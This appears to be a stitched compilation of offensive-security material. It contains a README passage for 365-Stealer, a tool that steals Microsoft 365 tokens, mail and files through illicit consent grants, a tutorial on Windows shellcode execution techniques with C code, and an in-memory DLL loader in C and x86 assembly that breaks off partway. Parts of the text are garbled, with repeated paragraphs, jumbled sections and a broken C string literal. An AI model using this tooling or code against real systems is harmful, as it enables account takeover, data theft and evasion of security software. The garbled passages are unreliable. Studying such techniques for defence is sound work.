The new version of this tool allows you to send HTML/TXT e-mails, including attachments to a specific e-mail address from the compromised user. This feature is extremly useful as sending a spear-phishing e-mail from the user is more belivable.

#### **File Search**

Microsoft Graph API can be used to access files across OneDrive, OneDrive for Business and SharePoint document libraries. User files can be searched and downloaded interactively using the management interface. The old feature of downloading keyworded files has been discontinued.

#### **Document Replacing**

Users document hosted on OneDrive/Sharepoint can be modified by using the Graph API. In the initial version of this toolkit, the last 10 files would be backdoored with a pre-defined macro. This was risky during Red Team operations hence the limited usage. For this reason, we implemented a manual file replacement feature to have more control over the attack.

#### About

365-Stealer is a tool written in Python3 which can be used in illicit consent grant attacks. When the victim grant his consent we get their Refresh Token which can be used to request multiple Tokens that can help us in accessing data like Mails, Notes, Files from OneDrive etc. Doing this manually will take a lot of time so this tool helps in automating the process.

365-Stealer comes with 2 interfaces:

- 1. CLI The CLI is purely written in python3.
- 2. Web UI The Web UI is written in PHP and it also leverages python3 for executing commands in background.

#### About Illicit Consent Grant Attack

In an illicit consent grant attack, the attacker creates an Azure-registered application that requests access to data such as contact information, email, or documents. The attacker then tricks an end user into granting consent to the application so that the attacker can gain access to the data that the target user has access to. After the application has been granted consent, it has user account-level access to the data without the need for an organizational account.

In simple words when the victim clicks on that beautiful blue button of "Accept", Azure AD sends a token to the third party site which belongs to an attacker where attacker will use the token to perform actions on behalf the victims like accessing all the Files, Read Mails, Send Mails etc.

#### Features

- Steals Refresh Token which can be used to grant new Access Tokens for at least 90 days.
- Can send mails with attachments from the victim user to another user.
- Creates Outlook Rules like forwarding any mail that the victim receives.
- Upload any file in victims OneDrive.
- Steal's files from OneDrive, OneNote and dump all the Mails including the attachments.
- 365-Stealer Management portal allows us to manage all the data of the victims.

- Can backdoor .docx file located in OneDrive by injecting macros and replace the file extension with .doc.
- All the data like Refresh Token, Mails, Files, Attachments, list of all the users in the victim's tenant and our Configuration are stored in database.
- Delay the request by specifying time in seconds while stealing the data
- Tool also helps in hosting the dummy application for performing illicit consent grant attack by using --run-app in the terminal or by using 365-Stealer Management.
- By using --no-stealing flag 365-Stealer will only steal token's that can be leverage to steal data.
- We can also request New Access Tokens for all the user's or for specific user.
- We can easily get a new access token using --refresh-token, --client-id, --client-secret flag.
- Configuration can be done from 365-Stealer CLI or Management portal.
- The 365-Stealer CLI gives an option to use it in our own way and set up our own Phishing pages.
- Allow us to steal particular data eg, OneDrive, Outlook etc. by passing a --customsteal flag.
- All the stolen data are saved in database.db file which we can share with our team to leverage the existing data, tokens etc.
- We can search emails with specific keyword, subject, user's email address or by filtering the emails containing attachments from the 365-Stealer Management portal.
- We can dump the user info from the target tenant and export the same to CSV.

https://github.com/AlteredSecurity/365-Stealer

# Shellcode Run

A Beginner's Guide to Windows Shellcode Execution Techniques This blog post is aimed to cover basic techniques of how to execute shellcode within the memory space of a process. The background idea for this post is simple: New techniques to achieve stealthy code execution appear every day and it's not always trivial to break these new concepts into their basic parts to understand how they work. By explaining basic concepts of In-Memory code execution this blog post aims to improve everyone's ability to do this.

By Carsten Sandker

Security Consultant

24 JUL 2019

#### **Vulnerabilities And Exploits**

In essence the following four execution techniques will be covered:

Dynamic Allocation of Memory

- Function Pointer Execution
- .TEXT-Segment Execution
- RWX-Hunter Execution

Especially the first two techniques are very widely known and most should be familiar with these, however, the latter two might be new to some.

Each of these techniques describes a way of executing code in a different memory section, therefore it is necessary to review a processes memory layout as a first step.

A Processes Memory Layout

The first concept that needs to be understood is that the entire virtual memory space is split into two relevant parts: Virtual memory space reserved for user processes (user space) and virtual memory space reserved for system processes (kernel space), as shown below:



# 32bit Windows

## 64bit Windows

This visual representation is based on Microsoft's description given here: <u>https://docs.microsoft.com/en-us/windows-hardware/drivers/gettingstarted/virtual-address-spaces</u>.

The first takeaway from this is that each process gets its own, private virtual address space, where the "kernel space" is kind of a "shared environment", meaning each kernel process can read/write to virtual memory anywhere it wants to. Please note the latter is only true for environments without Virtualization-based Security (VBS), but that's a different topic.

The representation above shows what the global virtual address space looks like, let's break this down for a single process:



A single processes virtual memory space consists of multiple sections that are placed somewhere within the available space boundaries by Address Space Layout Randomization (ASLR). Most of these sections should be familiar, but to keep everyone on the same page, here is a quick rundown of these sections:

**.TEXT Segment**: This is where the executable process image is placed. In this area you will find the main entry of the executable, where the execution flow starts.

**.DATA Segment:** The .DATA section contains globally initialized or static variables. Any variable that is not bound to a specific function is stored here.
**.BSS Segment:** Similar to the .DATA segment, this section holds any uninitialized global or static variables.

**HEAP:** This is where all your dynamic local variables are stored. Every time you create an object for which the space that is needed is determined at run time, the required address space is dynamically assigned within the HEAP (usually using alloc() or similar system calls).

**STACK:** The stack is the place every static local variable is assigned to. If you initialize a variable locally within a function, this variable will be placed on the STACK.

Dynamically Allocate Memory

After defining the basics, let's have a look on what is needed to execute shellcode within your process memory space. In order to execute your shellcode you need to complete the following three checks:

- 1. You need virtual address space that is marked as executable (otherwise DEP will throw an exception)
- 2. You need to get your shellcode into that address space
- 3. You need to direct the code flow to that memory region

The text book method to complete these three steps is to use WinAPI calls to dynamically allocate readable, writeable and executable (RWX) memory and start a thread pointing to the freshly allocated memory region. Coding this in C would look like this:

#include <windows.h>

int main()

{

char shellcode[] = "\xcc\xcc\xcc\x41\x41\x41\x41\;

// Alloc memory

```
LPVOID addressPointer = VirtualAlloc(NULL, sizeof(shellcode), 0x3000, 0x40);
```

// Copy shellcode

RtlMoveMemory(addressPointer, shellcode, sizeof(shellcode));

// Create thread pointing to shellcode address

CreateThread(NULL, 0, (LPTHREAD\_START\_ROUTINE)addressPointer, NULL, 0, 0);

// Sleep for a second to wait for the thread

Sleep(1000);

return 0;

# }

As it will be shown in the following screenshots, when compiling and executing the above code, the shellcode will be executed from the heap, which is by default protected by the system wide Data Execution Prevention (DEP) policy that has been introduced in Windows XP (for details on this see: <a href="https://docs.microsoft.com/en-us/windows/desktop/memory/data-execution-prevention">https://docs.microsoft.com/en-us/windows/desktop/memory/data-execution-prevention</a>). For DEP enabled processes this would prevent code execution in this memory region. To overcome this burden we ask the system to mark the required memory region as RWX. This is done by specifying the last argument to VirtualAlloc to be 0x40, which is equivalent to PAGE\_EXECUTE\_READWRITE, as specified in <a href="https://docs.microsoft.com/en-us/windows/desktop/memory/memory-protection-constants">https://docs.microsoft.com/en-us/windows/desktop/memory/data-execution-prevention</a>). For DEP enabled processes this would prevent code execution in this memory region as RWX. This is done by specifying the last argument to VirtualAlloc to be 0x40, which is equivalent to PAGE\_EXECUTE\_READWRITE, as specified in <a href="https://docs.microsoft.com/en-us/windows/desktop/memory/memory-protection-constants">https://docs.microsoft.com/en-us/windows/desktop/memory</a>

So far so good, but how would that code behave in memory? To analyse this we'll use WinDbg (<u>https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/debugger-download-tools</u>). If you have never set up WinDbg before, refer to the following screenshot to get an idea of how to point WinDbg to your source code, list all loaded modules, set a break point and run your program:

After entering "g" in the WinDbg's command line the program will break into the main function of your executable. If you then step through your code to the point after *RtlMoveMemory* is called, you will face something like the following in WinDbg:

As indicated by the violet line we are currently right after the call to *RtlMoveMemory*. If we refer to the code above, *RtlMoveMemory* takes a Pointer from *VirtualAlloc* to write our shellcode to the given location. As the pointer returned from *VirtualAlloc* is the first argument to *RtlMoveMemory*, it will be pushed on stack last (within register ecx) before calling the function, as function parameters get pushed on the stack in reverse order. If we would have stopped right before the call to *RtlMoveMemory* the ecx register would show the address location to be '0x420000', which in the above screenshot has been placed into the eax register after the WinAPI call.

Inspecting the memory location at address 0x420000 in the screenshot above, shows that our shellcode has been placed at this address. Furthermore, note that the stack base address (ebp) is shown as 0x5afa34 and the stack pointer (esp – the top address of the stack) is pointing to 0x5af938, spanning the stack across the addresses in this range. As the memory location of the shellcode is not within the stack range we can safely conclude it has been placed on the heap instead.

# The key takeaway parts:

WinAPI system calls are used to dynamically allocate RWX memory within the heap, move the shellcode into the newly allocated memory region and start a new execution thread.

## The PROs

Using WinAPI calls is the textbook method to execute code and very reliable.

## The CONs

The usage of WinAPI calls is very

The allocated memory region is not only executable, but also writeable and readable, which allows modification of the shellcode within this memory region. This allows shellcode encoding/encryption. easily detectable by mature AV/EDR systems.

**Function Pointer Execution** 

In contrast to the vanilla approach above, another technique to execute shellcode within memory is by the use of function pointers, as shown in the code snippet below:

#include <windows.h>

int main()

{

```
char buf[] = "\xcc\xcc\xcc\xcc';
```

```
// One way to do it
int (*func)();
func = (int (*)()) (void*)buf;
(int)(*func)();
// Shortcut way to do it
// (*(int(*)()) buf)();
```

```
// sleep for a second
Sleep(1000);
return 0;
```

}

The way this code works is as follows:

- A pointer to a function is declared, in the above code snippet that function pointer is named 'func'
- The declared function pointer is than assigned the address of the code to execute (as any variable would be assigned with a value, the func pointer is assigned with an address)
- Finally the function pointer is called, meaning the execution flow is directed to the assigned address.

Applying the same steps as above we can analyse this in memory with WinDbg, which takes us to the following:

The key steps that lead to code execution in this case are the following:

- The shellcode, contained in a local variable, is pushed onto the stack during initialization (relatively close the ebp, as this is one of the first things to happen in the main-method)
- The shellcode is loaded from the stack into eax as shown at address 0x00fd1753
- The shellcode is executed by calling eax as shown at address 0x00fd1758

Referring back to the virtual memory layout of a single process shown above, it is stated that the stack is only marked as RW memory section with regards to DEP. The same problem occurred before with dynamic allocation of heap memory, in which case a WinAPI function (VirtualAlloc) was used to mark the memory section as executable. In this case we're not using any WinAPI functions, but luckily we can simply disable DEP for the compiled executable by setting the /NXCOMPAT:NO flag (for VisualStudio this can be set within the advanced Linker options). The result is happily executing shellcode.

The CONs

# The key takeaway parts:

A function pointer is used to call shellcode, allocated as local variable on the stack.

## The PROs

No WinAPI calls are used, which could be used to avoid AV/EDR detection.

The stack is writeable and readable, which allows modification of the shellcode within this memory region. This allows shellcode encoding/encryption. By default DEP prevents code execution within the stack, which requires to compile the code without DEP support. A system wide DEP enforcement would prevent the code execution.

.TEXT Segment Execution

So far we have achieved code execution within the heap and the stack, which are both not executable by default and therefore we were required to use WinAPI functions and disabling DEP respectively to overcome this.

We could avoid using such methods with code execution in a memory region that is already marked as executable.

A quick reference back to the memory layout above shows that the .TEXT segment is such a memory region.

The .TEXT segment needs to be executable, because this is the section that contains your executable code, such as your main-function.

Sounds like a suitable place for shellcode execution, but how can we place and execute shellcode in this section. We can't use WinAPI functions to simply move our shellcode into here, because the .TEXT segment is not writable and we can't use function pointers as we don't have a reference in here to point at.

The solution here is Inline-Assembly (<u>https://docs.microsoft.com/en-us/cpp/assembler/inline/inline-assembler?view=vs-2019</u>), which can be used to embed our shellcode within our main-method.

Shoutout to <u>@MrUn1k0d3r</u> at this point, who showed an implementation of this technique here: <u>https://github.com/Mr-Un1k0d3r/Shellcoding</u>. A slightly shortened version of his code shown below:

#include <Windows.h>

int main() {

```
asm(".byte 0xde,0xad,0xbe,0xef,0x00\n\t"
```

"ret\n\t");

return 0;

}

To compile this code the GCC compiler is required, due to the use of the ".byte" directive. Luckily there is a GCC compiler contained in the MinGW project and we can easily compile this as follows:

mingw32-gcc.exe -c Main.c -o Main.o

```
mingw32-g++.exe -o Main.exe Main.o
```

Viewing this in IDA reveals that our shellcode has been embed into the .TEXT segment (IDA is just a bit more visual than WinDbg here):

The defined shellcode '0xdeadbeef' has been placed within the assembled code right after the call to <u>main</u>, which is used as initialization routine. As soon as the <u>main</u> function finishes the initialization our shellcode is executed right away.

# The key takeaway parts:

Inline Assembly is used to embed shellcode right within the .TEXT segment of the executable program.

| The PROs                                                                 | The CONs                                                                                          |
|--------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|
| No WinAPI calls are used, which could be used to avoid AV/EDR detection. | The .TEXT segment is not writeable,<br>therefore no shellcode<br>encoders/encrypters can be used. |
|                                                                          | As such malicious shellcode is easily detectable by AVs/EDRs if not customized.                   |

**RWX-Hunter Execution** 

Last, but not least, after using the default executable .TEXT segment for code execution and creating non-default executable memory sections with WinAPI functions and by disabling DEP, there is one last path to go, which is: Searching for memory sections that have already been marked as read (R), write (W) and executable (X) – which i stumbled across reading <u>@subTee</u> post on InstallUtil's help-functionality code exec.

The basic idea for the RWX-Hunter is running through your processes virtual memory space searching for a memory section that is marked as RWX.

The attentive reader will now notice that this only fulfils only 1/3 of the defined steps for code execution, that i set up initially, which is: Finding executable memory. The task of how to get your shellcode into this memory region and how to direct the code flow to there is not covered with this approach. However, the concept still fits well in this guide and is therefore worth mentioning.

The first question that needs to be answered is the range of where to search for RWX memory sections. Once again referring back to the initial description of a processes private virtual memory space it is stated that a processes memory space spans from 0x00000000 to 0x7FFFFFFFF, so this should be the search range.

The Code-Snippet, which I've ported to C from <u>@subTee</u> C# gist <u>here</u>, to implement this could look like the following (honestly i prefer this in C#, but since all of the above code is in C i stick to consistency):

```
long MaxAddress = 0x7fffffff;
```

long address = 0;

do

{

MEMORY\_BASIC\_INFORMATION m;

int result = VirtualQueryEx(process, (LPVOID)address, &m, sizeof(MEMORY\_BASIC\_INFORMATION));

```
if (m.AllocationProtect == PAGE_EXECUTE_READWRITE)
```

{

```
printf("YAAY - RWX found at 0x%x\n", m.BaseAddress);
```

return m.BaseAddress;

}

if (address == (long)m.BaseAddress + (long)m.RegionSize)

break;

address = (long)m.BaseAddress + (long)m.RegionSize;

} while (address <= MaxAddress);</pre>

This implementation is pretty much straight forward for what we want to achieve. A processes private virtual memory space (the user land virtual memory space) is searched for a memory section that is marked with PAGE\_EXECUTE\_READWRITE, which again maps to 0x40 as seen in

previous examples. If that space is found it is returned, if not the next search address is set the next memory region (BaseAddress + Memory Region).

To complete this into code execution your shellcode needs then to be moved to that found memory region and executed. An easy way to do this would to fall back to WinAPI calls as shown in the first technique, but the CONs of that approach should be considered as stated above. At the end of this post I'll share usable PoCs for references of how this could be implemented (for the RWX-Hunter you might also want to check out @subTee's implementation linked above).

For the creative minds: There are also other techniques (some of them are surely still to be uncovered) to achieve steps 2. & 3.. To get shellcode into the found memory region (Step 2.) a Write-What-Where condition could become useful, as for example used in the AtomBombing technique that came up a few years back (the technique was initially published <u>here</u>). To finally execute the placed shellcode (Step 3.) ROP-gadgets might become useful... (a good introduction to ROP gadgets can be found <u>here</u> or on <u>Wikipedia</u>).

# https://www.contextis.com/en/blog/a-beginners-guide-to-windows-shellcode-executiontechniques

Shellcode: In-Memory Execution of DLL Introduction

In March 2002, the infamous group 29A published their sixth e-zine. One of the articles titled <u>In-Memory PE EXE Execution</u> by ZOMBiE demonstrated how to manually load and run a Portable Executable entirely from memory. The InMem client provided as a PoC downloads a PE from a remote TFTP server into memory and after some basic preparation executes the entrypoint. Of course, running console and GUI applications from memory isn't that straightforward because Microsoft Windows consists of subsystems. Try manually executing a console application from inside a GUI subsystem without using NtCreateProcess and it will probably cause an unhandled exception crashing the host process. Unless designed for a specific subsystem, running a DLL from memory is relatively error-free and simple to implement, so this post illustrates just that with C and x86 assembly.

# **Proof of Concept**

ZOMBiE didn't seem to perform any other research beyond a PoC, however, YOda did write a tool called InConEx that was published in 29A#7 ca. 2004. Since then, various other implementations have been published, but they all seem to be derived in one form or another from the original PoC and use the following steps.

- 1. Allocate RWX memory for size of image. (VirtualAlloc)
- 2. Copy each section to RWX memory.
- 3. Initialize the import table. (LoadLibrary/GetProcAddress)
- 4. Apply relocations.
- 5. Execute entry point.

Today, some basic loaders will also handle resources and TLS callbacks. The following is example in C based on ZOMBiE's article.

typedef struct \_IMAGE\_RELOC {

WORD offset :12;

WORD type :4;

} IMAGE\_RELOC, \*PIMAGE\_RELOC;

**typedef** BOOL (WINAPI \*DIIMain\_t)(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved);

typedef VOID (WINAPI \*entry\_exe)(VOID);

VOID load\_dllx(LPVOID base);

VOID load\_dll(LPVOID base) {

PIMAGE\_DOS\_HEADER dos;

PIMAGE\_NT\_HEADERS nt;

PIMAGE\_SECTION\_HEADER sh;

PIMAGE\_THUNK\_DATA oft, ft;

PIMAGE\_IMPORT\_BY\_NAME ibn;

PIMAGE\_IMPORT\_DESCRIPTOR imp;

PIMAGE\_RELOC list;

PIMAGE\_BASE\_RELOCATION ibr;

DWORD rva;

PBYTE ofs;

PCHAR name;

HMODULE dll;

ULONG\_PTR ptr;

DllMain\_t DllMain;

LPVOID cs;

DWORD i, cnt;

dos = (PIMAGE\_DOS\_HEADER)base;

nt = RVA2VA(PIMAGE\_NT\_HEADERS, base, dos->e\_lfanew);

// 1. Allocate RWX memory for file

cs = VirtualAlloc(

NULL, nt->OptionalHeader.SizeOfImage,

MEM\_COMMIT | MEM\_RESERVE,

```
PAGE_EXECUTE_READWRITE);
```

// 2. Copy each section to RWX memory

```
sh = IMAGE_FIRST_SECTION(nt);
```

```
for(i=0; i<nt->FileHeader.NumberOfSections; i++) {
```

```
memcpy((PBYTE)cs + sh[i].VirtualAddress,
```

(PBYTE)base + sh[i].PointerToRawData,

sh[i].SizeOfRawData);

}

```
// 3. Process the Import Table
```

rva = nt-

```
>OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT].VirtualAddress;
imp = RVA2VA(PIMAGE_IMPORT_DESCRIPTOR, cs, rva);
```

// For each DLL

```
for (;imp->Name!=0; imp++) {
```

name = RVA2VA(PCHAR, cs, imp->Name);

// Load it
dll = LoadLibrary(name);

// Resolve the API for this library

oft = RVA2VA(PIMAGE\_THUNK\_DATA, cs, imp->OriginalFirstThunk);

ft = RVA2VA(PIMAGE\_THUNK\_DATA, cs, imp->FirstThunk);

```
// For each API
for (;; oft++, ft++) {
    // No API left?
    if (oft->u1.AddressOfData == 0) break;
```

PULONG\_PTR func = (PULONG\_PTR)&ft->u1.Function;

// Resolve by ordinal?

```
if (IMAGE_SNAP_BY_ORDINAL(oft->u1.Ordinal)) {
```

```
*func = (ULONG_PTR)GetProcAddress(dll, (LPCSTR)IMAGE_ORDINAL(oft->u1.Ordinal));
```

} else {

// Resolve by name

```
ibn = RVA2VA(PIMAGE_IMPORT_BY_NAME, cs, oft->u1.AddressOfData);
```

```
*func = (ULONG_PTR)GetProcAddress(dll, ibn->Name);
```

```
}
}
}
```

// 4. Apply Relocations

rva = nt-

>OptionalHeader.DataDirectory[IMAGE\_DIRECTORY\_ENTRY\_BASERELOC].VirtualAddress;

ibr = RVA2VA(PIMAGE\_BASE\_RELOCATION, cs, rva);

ofs = (PBYTE)cs - nt->OptionalHeader.ImageBase;

```
while(ibr->VirtualAddress != 0) {
```

```
list = (PIMAGE_RELOC)(ibr + 1);
```

```
while ((PBYTE)list != (PBYTE)ibr + ibr->SizeOfBlock) {
```

```
if(list->type == IMAGE_REL_TYPE) {
```

```
*(ULONG_PTR*)((PBYTE)cs + ibr->VirtualAddress + list->offset) += (ULONG_PTR)ofs;
```

```
}
list++;
}
ibr = (PIMAGE_BASE_RELOCATION)list;
}
```

// 5. Execute entrypoint

DllMain = RVA2VA(DllMain\_t, cs, nt->OptionalHeader.AddressOfEntryPoint);

```
DllMain(cs, DLL_PROCESS_ATTACH, NULL);
```

}

# x86 assembly

Using the exact same logic except implemented in hand-written assembly ... for illustration of course!.

; DLL loader in 306 bytes of x86 assembly (written for fun)

; odzhan

%include "ds.inc"

bits 32

struc \_ds

- .VirtualAlloc **resd** 1 ; edi
- .LoadLibraryA resd 1 ; esi

.GetProcAddress resd 1 ; ebp

.AddressOfEntryPoint resd 1 ; esp

.ImportTable resd 1 ; ebx

.BaseRelocationTable **resd** 1 ; edx

.ImageBase resd 1 ; ecx

endstruc

%ifndef BIN

global load\_dllx global \_load\_dllx

%endif

load\_dllx:

\_load\_dllx:

|     | рор     | eax        | ; eax = return address                                    |
|-----|---------|------------|-----------------------------------------------------------|
|     | рор     | ebx        | ; ebx = base of PE file                                   |
|     | push    | eax        | ; save return address on stack                            |
|     | pusha   | ad         | ; save all registers                                      |
|     | call    | init_api   | ; load address of api hash onto stack                     |
|     | dd      | 0x38194E3  | 37 ; VirtualAlloc                                         |
|     | dd      | 0xFA183D   | 4A ; LoadLibraryA                                         |
|     | dd      | 0x4AAC90   | F7 ; GetProcAddress                                       |
| ini | t_api:  |            |                                                           |
|     | рор     | esi        | ; esi = api hashes                                        |
|     | pusha   | ad         | ; allocate 32 bytes of memory for _ds                     |
|     | mov     | edi, esp   | ; edi = _ds                                               |
|     | push    | TEB.Proc   | essEnvironmentBlock                                       |
|     | рор     | ecx        |                                                           |
|     | cdq     | ;          | eax should be < 0x8000000                                 |
| ge  | t_apis  | :          |                                                           |
|     | lodsd   | ;          | eax = hash                                                |
|     | pusha   | ad         |                                                           |
|     | mov     | eax, [fs:e | cx]                                                       |
|     | mov     | eax, [eax  | +PEB.Ldr]                                                 |
|     | mov     | edi, [eax- | PEB_LDR_DATA.InLoadOrderModuleList + LIST_ENTRY.Flink]    |
|     | jmp     | get_dll    |                                                           |
| ne  | xt_dll: |            |                                                           |
|     | mov     | edi, [edi+ | LDR_DATA_TABLE_ENTRY.InLoadOrderLinks + LIST_ENTRY.Flink] |
| ge  | t_dll:  |            |                                                           |

```
mov ebx, [edi+LDR_DATA_TABLE_ENTRY.DIIBase]
```

**mov** eax, [ebx+IMAGE\_DOS\_HEADER.e\_lfanew]

; ecx = IMAGE\_DATA\_DIRECTORY.VirtualAddress

**mov** ecx, [ebx+eax+IMAGE\_NT\_HEADERS.OptionalHeader + \

IMAGE\_OPTIONAL\_HEADER32.DataDirectory + \

IMAGE\_DIRECTORY\_ENTRY\_EXPORT \* IMAGE\_DATA\_DIRECTORY\_size + \

IMAGE\_DATA\_DIRECTORY.VirtualAddress]

```
jecxz next_dll
```

; esi = offset IMAGE\_EXPORT\_DIRECTORY.NumberOfNames

lea esi, [ebx+ecx+IMAGE\_EXPORT\_DIRECTORY.NumberOfNames]

## lodsd

xchg eax, ecx

**jecxz** next\_dll ; skip if no names

; ebp = IMAGE\_EXPORT\_DIRECTORY.AddressOfFunctions

## lodsd

add eax, ebx ; ebp = RVA2VA(eax, ebx)

**xchg** eax, ebp ;

; edx = IMAGE\_EXPORT\_DIRECTORY.AddressOfNames

#### lodsd

**add** eax, ebx ; edx = RVA2VA(eax, ebx)

**xchg** eax, edx ;

; esi = IMAGE\_EXPORT\_DIRECTORY.AddressOfNameOrdinals

## lodsd

add eax, ebx ; esi = RVA(eax, ebx)

xchg eax, esi

# get\_name:

## pushad

mov esi, [edx+ecx\*4-4] ; esi = AddressOfNames[ecx-1]
add esi, ebx ; esi = RVA2VA(esi, ebx)
xor eax, eax ; eax = 0
cdq ; h = 0

hash\_name:

lodsb add edx, eax ror edx, 8 dec eax jns hash\_name cmp edx, [esp + \_eax + pushad\_t\_size] ; hashes match? popad loopne get name ; --ecx && edx != hash jne next dll ; get next DLL **movzx** eax, **word** [esi+ecx\*2]; eax = AddressOfNameOrdinals[eax] **add** ebx, [ebp+eax\*4] ; ecx = base + AddressOfFunctions[eax] **mov** [esp+ eax], ebx popad ; restore all stosd inc edx jnp get\_apis ; until PF = 1 ; dos = (PIMAGE\_DOS\_HEADER)ebx push ebx add ebx, [ebx+IMAGE\_DOS\_HEADER.e\_lfanew] add ebx, ecx ; esi = &nt->OptionalHeader.AddressOfEntryPoint lea esi, [ebx+IMAGE\_NT\_HEADERS.OptionalHeader + \ IMAGE\_OPTIONAL\_HEADER32.AddressOfEntryPoint - 30h] movsd ; [edi+ 0] = AddressOfEntryPoint **mov** eax, [ebx+IMAGE\_NT\_HEADERS.OptionalHeader + \ IMAGE\_OPTIONAL\_HEADER32.DataDirectory + \ IMAGE\_DIRECTORY\_ENTRY\_IMPORT \* IMAGE\_DATA\_DIRECTORY\_size + \ IMAGE\_DATA\_DIRECTORY.VirtualAddress - 30h] ; [edi+ 4] = Import Directory Table RVA stosd

**mov** eax, [ebx+IMAGE\_NT\_HEADERS.OptionalHeader + \

IMAGE\_OPTIONAL\_HEADER32.DataDirectory + \

IMAGE\_DIRECTORY\_ENTRY\_BASERELOC \* IMAGE\_DATA\_DIRECTORY\_size + \

IMAGE\_DATA\_DIRECTORY.VirtualAddress - 30h]

stosd ; [edi+ 8] = Base Relocation Table RVA

```
lodsd ; skip BaseOfCode
```

```
lodsd ; skip BaseOfData
```

movsd ; [edi+12] = ImageBase

; cs = VirtualAlloc(NULL, nt->OptionalHeader.SizeOfImage,

; MEM\_COMMIT | MEM\_RESERVE, PAGE\_EXECUTE\_READWRITE);

```
push PAGE_EXECUTE_READWRITE
```

xchg cl, ch

push ecx

```
push dword[esi + IMAGE_OPTIONAL_HEADER32.SizeOfImage - \
```

IMAGE\_OPTIONAL\_HEADER32.SectionAlignment]

```
push 0 ; NULL
```

**call** dword[esp + \_ds.VirtualAlloc + 5\*4]

**xchg** eax, edi ; edi = cs

| рор | esi | ; esi = base |
|-----|-----|--------------|
|-----|-----|--------------|

; load number of sections

**movzx** ecx, **word**[ebx + IMAGE\_NT\_HEADERS.FileHeader + \

```
IMAGE_FILE_HEADER.NumberOfSections - 30h]
```

```
; edx = IMAGE_FIRST_SECTION()
```

**movzx** edx, **word**[ebx + IMAGE\_NT\_HEADERS.FileHeader + \

```
IMAGE_FILE_HEADER.SizeOfOptionalHeader - 30h]
```

lea edx, [ebx + edx + IMAGE\_NT\_HEADERS.OptionalHeader - 30h]
map\_section:

## pushad

